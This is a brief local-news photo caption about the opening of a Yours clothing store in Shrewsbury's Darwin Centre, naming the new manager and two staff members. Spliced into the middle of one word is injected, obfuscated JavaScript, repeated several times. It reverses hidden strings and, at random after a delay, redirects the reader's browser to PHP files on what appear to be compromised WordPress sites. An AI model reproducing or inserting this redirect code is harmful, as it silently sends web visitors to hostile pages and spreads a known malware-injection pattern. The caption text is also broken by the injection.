 The new Yours in Darwin Centre, Shrewsbury has opened with new manager Anita Aslin who was manager of the Evans s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore which was formerly in the unit. Anita is pictured centre with staff Emma Leddy, left and Enya Battersby